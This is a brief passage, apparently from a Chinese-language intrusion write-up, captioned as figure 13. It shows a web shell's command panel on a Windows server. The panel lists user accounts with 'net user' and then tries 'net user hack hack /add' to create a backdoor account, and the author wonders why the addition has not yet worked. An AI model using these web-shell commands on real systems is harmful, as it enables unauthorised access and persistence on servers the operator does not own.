 Command
net user
Execute
\\JXSAFE0001 的用户帐户
Administrator Guest IUSR_JXSAFE0001
IWAM_JXSAFE0001 SUPPORT_388945a0
命令成功完成。
Execute Command »
Use: phpfunc
Command
net user hack hack /add
Execute
图 13
奇怪了 “net user” 都可以执行 按理说就可以添加用户